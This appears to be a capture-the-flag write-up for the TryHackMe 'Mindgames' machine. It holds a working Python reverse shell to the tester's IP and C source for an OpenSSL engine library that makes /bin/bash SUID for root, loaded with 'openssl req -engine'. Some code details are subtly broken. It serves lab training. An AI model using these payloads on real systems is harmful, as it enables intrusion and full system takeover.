4 min to read
Mindgames
Hard Machine from Tryhackme

Link to the machine on tryhackme.
I started with the nmap scan to look for open ports.
nmap -T4 -p- -A 10.10.132.232
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-13 03:14 IST
Nmap scan report for 10.10.132.232
Host is up (0.29s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 24:4f:06:26:0e:d3:7c:b8:18:42:40:12:7a:9e:3b:71 (RSA)
| 256 5c:2b:3c:56:fd:60:2f:f7:28:34:47:55:d6:f8:8d:c1 (ECDSA)
|_ 256 da:16:8b:14:aa:58:0e:e1:74:85:6f:af:bf:6b:8d:58 (ED25519)
80/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Mindgames.
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 2.6.32 (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%), Linux 3.7 - 3.10 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 326.10 ms 10.9.0.1
2 326.18 ms 10.10.132.232
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.36 seconds
Found 2 open ports. Accessed the site hosted on port 80 to find obfuscated text called Brainfuck programming language.
 Decrypted the examples given on site using Dcode.fr
Decrypted the examples given on site using Dcode.fr

The Brainfuck code translated into the python3 commands and those commands were executed.
Created a payload of python reverse shell in Brainfuck language by using this Website
import os
os.system('bash -c "bash -i >& /dev/tcp/10.9.12.192/8888 0>&1"')

Executed the payload through the website homepage to get a reverse shell.
Got the user shell and found the user.txt
Ran Linpeas on the machine and found some interesting capabilities.

So the openssl binary was given interesting permission setuid
Went to GTFObins and found that openssl command can be used to load specific shared libraries to execute commands.

Tried to create a .so file from simple c++ code. But falied.
Found this page and used the code from it to create .so file.
#include <openssl/engine.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
static const char *engine_id = "test";
static const char *engine_name = "hope it works";
static int bind(ENGINE *e, const char *id)
{
int ret = 0;
if (!ENGINE_set_id(e, engine_id)) {
fprintf(stderr, "ENGINE_set_id failed\n");
goto end;
}
if (!ENGINE_set_name(e, engine_name)) {
printf("ENGINE_set_name failed\n");
goto end;
}
setuid(0);
setgid(0);
system("chmod u+s /bin/bash"); #Makes /bin/bash SUID binary
system("echo done");
ret = 1;
end:
return ret;
}
IMPLEMENT_DYNAMIC_BIND_FN(bind)
IMPLEMENT_DYNAMIC_CHECK_FN()
Made a shared library out of this c++ code.
gcc -c fPIC test.c -o test
gcc -shared -o test.so -lcrypto test
Uploaded the file to the machine using wget,
wget http://10.9.12.192/test.so
Executed the following command from GTFObins to run my payload.
openssl req -engine /home/mindgames/test.so
 This made the bash binary a SUID binary.
This made the bash binary a SUID binary.
bash -p
Got the root shell and found root.txt.

